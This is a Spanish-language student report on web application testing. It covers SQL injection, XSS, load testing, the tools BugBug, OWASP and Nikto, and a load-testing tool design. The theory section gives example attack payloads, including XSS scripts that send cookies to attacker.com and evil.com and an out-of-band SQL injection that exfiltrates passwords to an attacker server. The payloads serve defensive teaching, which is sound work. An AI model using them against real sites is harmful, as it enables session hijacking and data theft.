

**Primer Parcial**

**Pruebas para App’s WEB**

**Grupo #9**

**Materia:** Ingeniería de Software II

**Docente:** MSc. Ing. Rolando Antonio Martínez Canedo

**Sigla y Grupo:** INF512 – SB

**Integrantes:**

* Cárdenas Carrasco Michel Albert 212033298
* Chambi Gonzales Niels Roy 219012441
* Pillco Mamani Juan Pablo 217175996
* Quispe Ticona Jhoel Debray 215162617
* Soliz Álvarez David Andrés 213122294

**Semestre:** 1-2025

**Lugar y fecha de presentación:** Santa Cruz – Bolivia

Tabla de contenido

1 INTRODUCCIÓN 3

2 PERFIL 4

2.1 PROBLEMA 4

2.2 OBJETIVO GENERAL 4

2.3 OBJETIVOS ESPECIFICOS 4

2.4 JUSTIFICACION 4

3 FUNDAMENTACION TEORICA 5

3.1 PANORAMA ACTUAL DE LAS VULNERABILIDADES WEB 5

3.2 SQL INJECTION 6

3.2.1 DEFINICION Y MECANISMO 6

3.2.2 TIPOS DE SQL INJECTION Y SUS MECANISMOS 6

3.2.3 MEDIDAS DE PREVENCION 7

3.3 CROSS-SITE SCRIPTING (XSS) 8

3.3.1 DEFINICION Y MECANISMO 8

3.3.2 TIPOS DE XSS Y SUS MECANISMOS 8

3.3.3 MEDIDAS DE PREVENCION 10

3.4 PRUEBAS DE CARGA CON USUARIOS SIMULTANEOS 10

3.4.1 DEFINICION E IMPORTANCIA 10

3.4.2 ASPECTOS DE SEGURIDAD EN PRUEBAS DE CARGA 10

3.4.3 METRICAS CLAVE 11

4 TRES CASOS DE ESTUDIOS 11

5 CASOS DE ESTUDIO 16

6 ARTICULOS PERSONALES 45

7 BIBLIOGRAFIA 56

8 ANEXOS 57

# INTRODUCCIÓN

Las pruebas son el único instrumento que puede determinar la calidad de un producto software, es decir, es el único método por el que se puede asegurar que un sistema software cumple con los requerimientos.

Se puede determinar una dependencia directa entre la calidad de un sistema y el valor del mismo, por lo tanto, las pruebas dotan de valor a los productos software. Se estima que el coste de las pruebas, en un desarrollo comercial básico, puede suponer entre un 50% y un 75% del coste total del proyecto. Pero, ¿Si son tan caras por qué deben aplicarse?

Aunque a efectos totales las pruebas suponen un coste importante, tanto en tiempo como en recursos asociados, aplicarlas reduce todos los demás costes, es decir, los costes de desarrollo, implementación y mantenimiento se ven enormemente reducidos al tener un sistema probado. Al mismo tiempo las pruebas sirven como documentos, contratos, que aseguran el funcionamiento del sistema dotándolo de una fiabilidad probada.

Pero no sólo hay que aplicar pruebas a un producto software, hay que hacerlo de una manera controlada y correcta. El uso inadecuado de pruebas tiene como consecuencia: baja calidad, aumento de los costes de desarrollo, retraso en la comercialización/publicación, aumento de los costes de transacciones mercantiles, etc.

Para probar de una forma correcta los productos software surgen diferentes metodologías a lo largo del tiempo. Metodologías que se adaptan evolucionando de forma paralela con la Ingeniería del software.

# PERFIL

## PROBLEMA

Conocer las diversas herramientas para detectar vulnerabilidad en aplicaciones web. La diversidad de tecnologías y plataformas utilizadas en el desarrollo web plantea desafíos significativos en términos de seguridad. Las aplicaciones web deben ser capaces de adaptarse a diferentes entornos y configuraciones sin comprometer su integridad. Para hacer frente a esta complejidad, es necesario contar con herramientas de detección de vulnerabilidades que sean flexibles y capaces de adaptarse a una amplia variedad de tecnologías y frameworks. Este estudio tiene como objetivo evaluar las herramientas de detección de vulnerabilidades.

## OBJETIVO GENERAL

Analizar, dar a conocer las herramientas para la detección de vulnerabilidad en la web y desarrollar un software para probar vulnerabilidades.

## OBJETIVOS ESPECIFICOS

* Investigar las herramientas para la detección de vulnerabilidad en web.
* Investigar los tipos de vulnerabilidad más comunes en la web.
* Investigar cómo usar las herramientas para la detección de vulnerabilidad.
* Analizar los tipos de vulnerabilidad.

## JUSTIFICACION

La prevención es la mejor defensa contra los ciberataques. Al aprender a utilizar herramientas de detección de vulnerabilidades, podrán identificar y corregir los problemas de seguridad en sus aplicaciones web antes de que sean explotados por atacantes. En el taller les proporcionaremos los conocimientos y las habilidades necesarias para llevar a cabo evaluaciones de seguridad exhaustivas y garantizar la protección de sus datos en sus futuros proyectos que realicen.

# FUNDAMENTACION TEORICA

En la era digital actual, las aplicaciones web se han convertido en componentes críticos de la infraestructura tecnológica empresarial y gubernamental. Según Gartner (2023), el 78% de las organizaciones a nivel mundial dependen de aplicaciones web para operaciones comerciales críticas, lo que ha incrementado considerablemente la superficie de ataque para actores maliciosos. La seguridad de estas aplicaciones es, por tanto, un aspecto fundamental que requiere constante atención y actualización de conocimientos.

Esta fundamentación teórica aborda las principales vulnerabilidades en aplicaciones web, con especial énfasis en SQL Injection, Cross-Site Scripting (XSS) y consideraciones sobre pruebas de carga con usuarios simultáneos. Adicionalmente, se presenta un análisis del OWASP Top 10, un estándar de referencia sobre las vulnerabilidades más críticas y frecuentes en entornos web.

## PANORAMA ACTUAL DE LAS VULNERABILIDADES WEB

El Open Web Application Security Project (OWASP) publica periódicamente una lista de las diez vulnerabilidades más críticas en aplicaciones web. Esta lista, conocida como "OWASP Top 10", constituye un estándar de facto en la industria de seguridad informática y sirve como guía para desarrolladores y profesionales de seguridad (OWASP Foundation, 2021).

La versión más reciente del OWASP Top 10 (2021) incluye las siguientes vulnerabilidades:

1. **Broken Access Control**: Fallos en las restricciones sobre qué usuarios autenticados pueden hacer.
2. **Cryptographic Failures**: Deficiencias en la implementación de cifrado que pueden exponer datos sensibles.
3. **Injection**: Incluye SQL, NoSQL, OS y LDAP injection, entre otros.
4. **Insecure Design**: Fallos en el diseño y arquitectura que no pueden ser corregidos simplemente con una implementación correcta.
5. **Security Misconfiguration**: Configuraciones de seguridad incorrectas, incompletas o ad-hoc.
6. **Vulnerable and Outdated Components**: Uso de componentes con vulnerabilidades conocidas.
7. **Identification and Authentication Failures**: Confirmación incorrecta de la identidad del usuario.
8. **Software and Data Integrity Failures**: Fallos relacionados con la integridad del código y los datos.
9. **Security Logging and Monitoring Failures**: Detección, respuesta y análisis de brechas insuficiente.
10. **Server-Side Request Forgery (SSRF)**: La aplicación web recupera un recurso remoto sin validar la URL proporcionada por el usuario.

Según un informe de Veracode (2023), el 76% de las aplicaciones web contienen al menos una vulnerabilidad del OWASP Top 10, y el 24% contiene vulnerabilidades de alta severidad.

## SQL INJECTION

### DEFINICION Y MECANISMO

SQL Injection es una técnica de ataque que aprovecha vulnerabilidades en la capa de acceso a datos de aplicaciones web. Consiste en la inserción o "inyección" de código SQL malicioso a través de los puntos de entrada de la aplicación, principalmente formularios web o parámetros URL (Clarke, 2020).

Cuando una aplicación web construye consultas SQL dinámicas basadas en la entrada del usuario sin una validación y sanitización adecuadas, los atacantes pueden manipular estas consultas para obtener acceso no autorizado a la base de datos o ejecutar comandos no deseados.

### TIPOS DE SQL INJECTION Y SUS MECANISMOS

De acuerdo con el NIST (2022), existen varios tipos de ataques de SQL Injection, cada uno con mecanismos específicos de funcionamiento:

**Inyección basada en errores**: Explota la funcionalidad del sistema para mostrar mensajes de error detallados. El atacante inserta deliberadamente consultas SQL mal formadas para provocar errores que revelen información sensible sobre la estructura de la base de datos. Por ejemplo, al insertar una comilla simple (') en un campo de formulario, el servidor podría devolver un error que muestre el tipo de base de datos, tablas afectadas o incluso fragmentos de código SQL.

**Inyección basada en tiempo**: Utiliza comandos SQL como SLEEP() o BENCHMARK() para introducir retrasos medibles en las respuestas del servidor. Si la condición inyectada es verdadera, el servidor se demorará el tiempo especificado en responder. Esto permite al atacante inferir información mediante un análisis de tiempos de respuesta, incluso cuando no hay salida visible. Por ejemplo, una consulta como ' OR (SELECT IF(substring(username,1,1)='a',SLEEP(5),0) FROM users WHERE id=1)-- causará un retraso de 5 segundos si el primer carácter del nombre de usuario es 'a'.

**Inyección basada en booleanos**: Modifica la cláusula WHERE de una consulta para realizar preguntas binarias (verdadero/falso) a la base de datos. El atacante observa cambios en la respuesta de la aplicación para determinar si la condición inyectada es verdadera o falsa. Este método permite extraer información carácter por carácter. Por ejemplo, inyectando ' OR (ASCII(SUBSTRING((SELECT password FROM users WHERE username='admin'),1,1)) > 90)-- - permite determinar si el primer carácter de la contraseña tiene un valor ASCII mayor que 90.

**Inyección a ciegas (Blind SQL Injection)**: Opera cuando la aplicación no muestra errores ni cambia visiblemente su comportamiento, pero sigue siendo vulnerable. El atacante utiliza consultas que provocan diferencias sutiles e indirectas en las respuestas. Existen dos subtipos principales:  **Blind SQL Injection basado en contenido**: El atacante observa si el contenido de la página cambia dependiendo de la veracidad de una condición inyectada.

**Blind SQL Injection basado en respuesta**: Se analizan pequeñas diferencias en la estructura de la respuesta HTTP, como la presencia de ciertos encabezados o la longitud exacta de la respuesta.

**Inyección fuera de banda (Out-of-band)**: Utiliza funciones específicas del motor de base de datos para transmitir datos a través de canales secundarios cuando el atacante no puede observar directamente los resultados. Por ejemplo, en bases de datos Oracle, la función UTL_HTTP puede usarse para enviar solicitudes HTTP a un servidor controlado por el atacante con datos extraídos de la base de datos: '; DECLARE @data VARCHAR(1024); SELECT @data = (SELECT TOP 1 password FROM users); EXEC master..xp_dirtree '\\attacker-server\share\'+@data; -- .

### MEDIDAS DE PREVENCION

Las medidas de prevención recomendadas por OWASP (2023a) incluyen:

* **Uso de consultas parametrizadas**: Separar los datos de la lógica SQL.
* **Implementación de ORM (Object-Relational Mapping)**: Abstraer la capa de acceso a datos.
* **Validación de entrada**: Verificar que los datos ingresados cumplen con el formato esperado.
* **Principio de menor privilegio**: Limitar los permisos de la cuenta de base de datos utilizada por la aplicación.
* **WAF (Web Application Firewall)**: Implementar soluciones de filtrado específicas para SQL Injection.

## CROSS-SITE SCRIPTING (XSS)

### DEFINICION Y MECANISMO

Cross-Site Scripting (XSS) es una vulnerabilidad que permite a los atacantes inyectar scripts del lado del cliente, generalmente JavaScript, en páginas web vistas por otros usuarios. Estos scripts se ejecutan en el contexto de seguridad del navegador de la víctima, permitiendo el robo de cookies de sesión, redirecciones a sitios maliciosos o modificación del contenido de la página (Stuttard y Pinto, 2018).

### TIPOS DE XSS Y SUS MECANISMOS

De acuerdo con el OWASP (2023b), existen tres tipos principales de ataques XSS, cada uno con mecanismos de funcionamiento distintos:

**XSS Reflejado (Reflected XSS)**: En este tipo de ataque, el script malicioso viaja como parte de la solicitud que el usuario envía al servidor, y es "reflejado" inmediatamente como parte de la respuesta HTML. El mecanismo funciona de la siguiente manera:

1. El atacante crea un enlace malicioso que contiene código JavaScript como parte de la URL (ej.

https://example.com/search?q=

<script>document.location='https://attacker.com/steal.php?

cookie='+document.cookie</script> )

1. Cuando la víctima hace clic en el enlace, el navegador envía la solicitud al servidor vulnerable
2. El servidor incluye el valor del parámetro sin validar en la respuesta (lo "refleja")
3. El navegador de la víctima ejecuta el script dentro del contexto de seguridad del sitio vulnerable

Un ejemplo típico es una página de búsqueda que muestra: "Resultados para: [término de búsqueda]" sin sanitizar el término. Si el término es código JavaScript, este se ejecutará.

**XSS Almacenado (Stored XSS)**: En este tipo, el código malicioso se almacena permanentemente en los recursos del servidor objetivo (como bases de datos, foros, campos de comentarios). El mecanismo opera así:

1. El atacante inserta el código malicioso a través de un campo vulnerable, como un formulario de comentarios ( <script>fetch('https://evil.com?cookie='+document.cookie)</script> )
2. El servidor guarda el script malicioso en su base de datos sin validación adecuada
3. Cuando otros usuarios visitan la página, el servidor entrega el contenido malicioso como parte legítima de la página
4. El navegador de cada víctima ejecuta el script como si fuera código confiable del sitio

Este tipo es particularmente peligroso porque afecta a cualquier usuario que visite la página comprometida, sin necesidad de que interactúen con un enlace malicioso.

**XSS basado en DOM (DOM-based XSS)**: A diferencia de los anteriores, la vulnerabilidad existe completamente en el código del lado del cliente. Su mecanismo es el siguiente:

1. La aplicación web incluye JavaScript que manipula el DOM (Document Object Model) basándose en datos controlados por el usuario, como fragmentos de URL ( location.hash ) o datos almacenados ( localStorage )
2. El atacante proporciona entrada maliciosa en estos puntos (por ejemplo, https://example.com/page#<img src=x onerror=alert(1)> )
3. El código JavaScript legítimo de la página toma esta entrada y la inserta directamente en el DOM sin sanitización
4. Al manipular el DOM, el código malicioso se ejecuta en el contexto de la página

Por ejemplo, si una aplicación tiene código como document.getElementById("output").innerHTML = location.hash.substring(1) , un atacante puede explotar esto agregando código malicioso después del símbolo "#" en la URL.

También existen variantes avanzadas de estos ataques, como:

**XSS basado en mutación**: Aprovecha el analizador HTML del navegador, que puede corregir código HTML malformado de maneras que evaden los filtros de seguridad, pero aún permiten la ejecución de scripts.

**XSS poliglota**: Código malicioso que funciona simultáneamente como contenido válido en múltiples contextos (HTML, JavaScript, CSS), haciendo extremadamente difícil su detección y filtrado.

### MEDIDAS DE PREVENCION

IBM Security (2023) recomienda las siguientes medidas para prevenir ataques XSS:

* **Escapado de salida contextual**: Convertir caracteres especiales en sus equivalentes HTML antes de renderizarlos.
* **Content Security Policy (CSP)**: Implementar políticas que limiten las fuentes de contenido ejecutable.
* **Validación de entrada**: Filtrar entradas maliciosas antes de procesarlas.
* **Uso de frameworks modernos**: Utilizar frameworks que implementen protecciones XSS por defecto.
* **HTTPOnly y Secure flags**: Proteger cookies contra el acceso mediante JavaScript.

## PRUEBAS DE CARGA CON USUARIOS SIMULTANEOS

### DEFINICION E IMPORTANCIA

Las pruebas de carga con usuarios simultáneos evalúan el comportamiento, rendimiento y estabilidad de una aplicación web bajo condiciones de uso esperadas y extremas. Estas pruebas simulan múltiples usuarios concurrentes que realizan operaciones en la aplicación, permitiendo identificar cuellos de botella, problemas de escalabilidad y puntos de fallo (Meier et al., 2021).

### ASPECTOS DE SEGURIDAD EN PRUEBAS DE CARGA

Según Cisco Security Research (2023), las pruebas de carga tienen implicaciones directas en la seguridad por las siguientes razones:

**Detección de condiciones de carrera**: Identificación de vulnerabilidades que solo se manifiestan bajo carga concurrente.

**Evaluación de mecanismos de limitación de tasa**: Verificación de la efectividad de medidas contra ataques de denegación de servicio.

**Prueba de mecanismos de bloqueo**: Confirmación de que los sistemas de bloqueo funcionan correctamente bajo carga.

**Evaluación de gestión de recursos**: Identificación de posibles agotamientos de recursos que podrían ser explotados por atacantes.

### METRICAS CLAVE

Las métricas fundamentales en pruebas de carga según Microsoft Azure (2023) incluyen:

* + **Tiempo de respuesta**: Tiempo que tarda la aplicación en responder a una solicitud.
  + **Rendimiento (Throughput)**: Número de transacciones por segundo que la aplicación puede manejar.
  + **Tasa de error**: Porcentaje de solicitudes que resultan en errores.
  + **Concurrencia**: Número máximo de usuarios simultáneos que el sistema puede manejar.

# TRES CASOS DE ESTUDIOS

**¿Qué es BugBug?**

BugBug es una herramienta de automatización de pruebas end-to-end (E2E) para aplicaciones web, que busca facilitar enormemente el proceso de testeo, especialmente para equipos que no quieren (o no pueden) invertir muchísimo en configuración técnica.

**Características clave de su filosofía:**

* **No-código / poco código (“codeless / low-code”) para muchos usuarios. Es decir: muchas pruebas se pueden grabar, editar, correr sin escribir scripts complicados.**
* **Tiene herramientas más avanzadas si las necesitas: JavaScript customizado, variables, lógica condicional, etc.**
* **Permite ejecutar pruebas tanto localmente como en la nube.**
* **Integra con CI/CD y otras herramientas de equipo (Slack, GitHub, GitLab, etc.).**

**Principales Funcionalidades**

| **Funcionalidad** | **Detalles** |
| --- | --- |
| **Grabador de pruebas (Test Recorder)** | **Extensión para Chrome que permite grabar interacciones del usuario (clics, entradas de texto, navegación) para luego reproducirlas automáticamente. (**[**Chrome Web Store**](https://chromewebstore.google.com/detail/bugbug-automation-testing/oiedehaafceacbnnmindilfblafincjb?hl=en&utm_source=chatgpt.com)**)** |
| **Edit & Rewind** | **Si una prueba falla o necesitas modificar algo en medio, puedes ir a cualquier paso, editar, regrabar desde ahí, etc. (**[**BugBug**](https://bugbug.io/features/?utm_source=chatgpt.com)**)** |
| **Selectores automáticos (Automatic Selectors)** | **El sistema trata de elegir automáticamente el mejor selector CSS/XPath para los elementos. (**[**BugBug**](https://bugbug.io/features/?utm_source=chatgpt.com)**)** |
| **Smart waiting, scroll & click inteligente** | **Esperas automáticas (sin tener que poner “sleep” manual), desplazamiento automático, clics con comportamiento humano, etc. (**[**BugBug**](https://bugbug.io/features/?utm_source=chatgpt.com)**)** |
| **Componentes reutilizables, variables, lógica condicional** | **Para hacer pruebas más complejas y mantenerlas, evitando repetir pasos comunes entre pruebas. (**[**BugBug**](https://bugbug.io/solutions/test-automation-for-qa/?utm_source=chatgpt.com)**)** |
| **Ejecución local vs ejecución en la nube** | **Localmente en tu Chrome (gratis ilimitado para muchas funciones) y en la nube para pruebas regulares, agendadas, etc. (**[**BugBug**](https://bugbug.io/features/?utm_source=chatgpt.com)**)** |
| **Notificaciones, alertas, programación de pruebas** | **Puedes programar que pruebas corran automáticamente (por ejemplo cada día, varias veces), recibir alertas si algo falla (correo, Slack, etc.) (**[**BugBug**](https://bugbug.io/solutions/test-automation-for-qa/?utm_source=chatgpt.com)**)** |
| **Integraciones** | **GitHub, GitLab, Bitbucket, Slack, Zapier, Webhooks, etc. También hay API pública, CLI para ejecución programática. (**[**BugBug**](https://bugbug.io/integrations/?utm_source=chatgpt.com)**)** |

**Modelos de Precios**

**BugBug usa un modelo freemium, con varios planes. Estos son los puntos más importantes:**

* **Plan gratuito (“Free forever”): incluye pruebas locales ilimitadas, usuarios ilimitados, grabación de pruebas, pruebas básicas, historial limitado, etc.**
* **Planes de pago (PRO, BUSINESS, etc.): añaden ejecución en la nube ilimitada, más capacidad para paralelizar pruebas, más historial, notificaciones, integración más avanzada, soporte prioritario, etc.**
* **Precio de referencia: según reseñas externas, el plan PRO está en unos USD 189/mes para ciertas características.**

Ventajas

**Algunas de las ventajas de usar BugBug:**

1. **Mayor rapidez para empezar: no necesitas montar entornos complicados ni escribir muchos scripts. Ideal para equipos pequeños o sin especialistas en automatización.**
2. **Costo más bajo en muchos casos, especialmente si las pruebas simples (sin necesidad de muchas personalizaciones) son suficientes.**
3. **Accesible para personas no técnicas: product owners, testers manuales, etc., pueden participar más en la creación de pruebas.**
4. **Mantenimiento más manejable gracias a componentes reutilizables, selector automático, etc.**
5. **Integración con flujo moderno de desarrollo (CI/CD, notificaciones, ejecución en la nube, paralelización) lo que permite que las pruebas formen parte del flujo habitual de devs.**

**OWASP (OPEN WEB APPLICATION SECURITY PROJECT)**

**OWASP** es una **organización sin fines de lucro** dedicada a mejorar la seguridad del software. Proporciona herramientas, documentación y estándares abiertos para ayudar a desarrolladores, empresas y profesionales de la seguridad a proteger aplicaciones web y APIs contra amenazas cibernéticas.

Es conocida por su **Top 10 de Riesgos de Seguridad en Aplicaciones Web**, una lista de las vulnerabilidades más críticas que afectan a aplicaciones en producción.

* **Características principales de OWASP**

**1. Proyectos de seguridad líderes**

OWASP mantiene herramientas y frameworks ampliamente utilizados en la industria:

* **ZAP (Zed Attack Proxy)**: Herramienta de pentesting automático y manual.
* **Dependency-Check**: Escáner de dependencias vulnerables en proyectos.
* **ModSecurity**: WAF (Web Application Firewall) de código abierto.
* **OWASP Juice Shop**: Aplicación vulnerable para prácticas de hacking ético.
* **Amass**: Herramienta de descubrimiento de superficies de ataque.

**2. OWASP Top 10**

La lista más reconocida de vulnerabilidades críticas en aplicaciones web, actualizada periódicamente (última versión: **2021**).  
Incluye riesgos como:

* **Inyección SQL**
* **Cross-Site Scripting (XSS)**
* **Configuraciones de seguridad incorrectas**
* **Componentes con vulnerabilidades conocidas**

**3. Guías y estándares de seguridad**

* **OWASP ASVS (Application Security Verification Standard)**: Marco para verificar la seguridad de aplicaciones.
* **OWASP Cheat Sheets**: Guías rápidas sobre temas como autenticación, CORS, CSRF, etc.
* **OWASP Testing Guide**: Metodología para pruebas de penetración.

**4. Comunidad global y eventos**

* **Conferencias (AppSec Days, Global AppSec)**: Eventos para compartir conocimiento en ciberseguridad.
* **Capítulos locales**: Grupos en diferentes países que organizan meetups y talleres.

**5. Educación y capacitación**

* **OWASP WebGoat**: Aplicación vulnerable para aprender a explotar y corregir fallos.
* **OWASP SKF (Security Knowledge Framework)**: Plataforma educativa para desarrolladores.

**6. Investigación y herramientas gratuitas**

Todos los recursos de OWASP son **open-source y gratuitos**, lo que facilita el acceso a la seguridad para startups, empresas y gobiernos.

**NIKTO: ESCÁNER DE VULNERABILIDADES EN SERVIDORES WEB**

**Nikto** es una herramienta **open-source** de escaneo de vulnerabilidades en servidores web, diseñada para identificar problemas de seguridad, configuraciones incorrectas y software obsoleto. Es ampliamente utilizada por **pentesters, administradores de sistemas y auditores de seguridad** para evaluar rápidamente la seguridad de un sitio web.

A diferencia de herramientas como **ZAP** (más orientada a aplicaciones web) o **JMeter** (enfocada en rendimiento), Nikto se especializa en **escaneo rápido y automatizado de servidores**, detectando vulnerabilidades conocidas en servicios como Apache, Nginx, IIS y otros

* **Características principales de Nikto**

**1. Escaneo rápido y automatizado**

* Detecta **más de 6,700 vulnerabilidades y problemas conocidos** en servidores web.
* Evalúa configuraciones inseguras, archivos expuestos y versiones vulnerables de software.

**2. Soporte para múltiples servidores web**

* Compatible con **Apache, Nginx, IIS, Tomcat y otros**.
* Identifica servidores mal configurados y servicios innecesarios.

**3. Detección de problemas comunes**

* Archivos y directorios peligrosos (ej: /admin, /backup).
* Software desactualizado (ej: versiones antiguas de PHP, WordPress, plugins).
* Configuraciones inseguras (ej: métodos HTTP peligrosos como PUT o DELETE).
* Cabeceras HTTP vulnerables y falta de hardening.

**4. Personalización y flexibilidad**

* **Modo de evasión**: Opciones para evitar detección por WAFs (Web Application Firewalls).
* **Plugin system**: Permite extender sus capacidades con scripts personalizados.
* **Escaneo con autenticación**: Soporta login para analizar áreas restringidas.

**5. Integración con otras herramientas**

* Puede usarse junto con **Metasploit, Nmap o ZAP** para pruebas más profundas.
* Genera informes en **HTML, CSV o TXT** para su análisis posterior.

**6. Multiplataforma**

* Funciona en **Linux, Windows (con Cygwin/WSL) y macOS**.

# CASOS DE ESTUDIO

**USO DE JMETER EN APP WEB EDUCATIVA**

**Objetivo General**

Implementar un entorno de pruebas de carga y rendimiento utilizando un software para pruebas, orientado a la evaluación integral de la estabilidad, capacidad de respuesta y escalabilidad de aplicaciones web y servicios asociados.  
El propósito es garantizar que el sistema bajo prueba pueda soportar adecuadamente diferentes volúmenes de usuarios simultáneos, ofreciendo tiempos de respuesta aceptables y un comportamiento estable, aún bajo condiciones extremas de carga.  
Este entorno permitirá detectar deficiencias en la arquitectura, en la gestión de recursos o en la programación de la aplicación, proporcionando datos valiosos para la mejora continua del sistema.

**Objetivos Específicos**

**1. Simular usuarios concurrentes accediendo al sistema bajo prueba**

Diseñar y configurar escenarios de prueba que emulen el comportamiento de múltiples usuarios concurrentes, realizando acciones específicas como inicios de sesión, navegación de páginas, consultas de datos o transacciones comerciales.  
Se busca representar situaciones reales de uso, permitiendo evaluar la respuesta del sistema ante distintas cargas, desde tráfico moderado hasta picos máximos de usuarios simultáneos.

**2. Medir tiempos de respuesta, tasas de error y comportamiento del servidor ante diferentes cargas**

Recolectar y analizar métricas clave durante la ejecución de las pruebas, tales como:

* Tiempo de respuesta promedio y máximo de las transacciones.
* Tasa de éxito o fallo de las peticiones realizadas.
* Consumo de recursos del servidor (memoria, CPU, ancho de banda) si se integra monitoreo externo.
* Tiempos de latencia y throughput.

**3. Identificar cuellos de botella y posibles puntos de fallo de la aplicación**

Analizar los resultados de las pruebas para localizar:

* Puntos del sistema que presentan altos tiempos de respuesta o fallos frecuentes.
* Componentes de la infraestructura (servidores, bases de datos, redes) que limitan el rendimiento general.
* Funciones específicas de la aplicación que no escalan adecuadamente al aumentar la carga.

**Alcance**

* Realizar pruebas de carga sobre aplicaciones web (HTTP/HTTPS).
* Evaluar APIs RESTful mediante peticiones configuradas en nuestro software de pruebas.
* Simular diferentes escenarios de tráfico: carga moderada y carga alta.
* No incluye optimización directa del sistema, solo la entrega de reportes.

**Recursos necesarios**

* **Software**:
  + Herramienta desarrollada software de pruebas
  + JDK 8 o superior.
* **Hardware**:
  + Computadora con mínimo 8GB RAM, CPU 4 núcleos.
* **Personal**:
  + 1 Ingeniero QA/Test Engineer.
* **Otros**:
  + Acceso a servidor bajo prueba.
  + Scripts de prueba (opcional si se requiere automatización).

|  |  |  |  |
| --- | --- | --- | --- |
| Actividad | Duración | Fecha de Inicio | Fecha de Fin |
| Instalación y configuración | 1 día | 17/04/2025 | 18/04/2025 |
| Diseño de escenarios de prueba | 2 días | 18/04/2025 | 19/04/2025 |
| Ejecución de pruebas | 3 días | 19/04/2025 | 21/04/2025 |
| Análisis de resultados | 2 días | 22/04/2025 | 24/04/2025 |
| Presentación de reporte final | 1 día | 25/04/2025 | 26/04/2025 |

**CAPTURA DE REQUISITOS**

**LISTA DE CASOS DE USO**

|  |  |  |
| --- | --- | --- |
| Código | Nombre del Caso de Uso | Descripción |
| CU1 | Crear Plan de Prueba | Permite al tester definir un nuevo plan de prueba (usuarios concurrentes, escenarios, peticiones). |
| CU2 | Ejecutar Plan de Prueba | Permite lanzar la ejecución de un plan configurado y generar tráfico de prueba. |
| CU3 | Consultar Estado de Ejecución | Permite monitorear si la prueba está en curso, finalizada o fallida. |
| CU4 | Analizar Resultados | Permite visualizar los resultados crudos de la ejecución: tiempos de respuesta, errores, throughput. |
| CU5 | Generar Reporte de Prueba | Permite crear un reporte formal (HTML/CSV/JSON) basado en los resultados obtenidos. |
| CU6 | Visualizar Historial de Ejecuciones | Permite al usuario consultar ejecuciones anteriores y sus métricas históricas. |

ESTRUCTURAR CASOS DE USO  
  


**ANALISIS**

IDENTIFICAR PAQUETES









CU1: Crear plan de prueba



CU2: Ejecutar Plan de pruebas



CU3:Consultar Estado de ejecución



CU4:Analizar Resultados

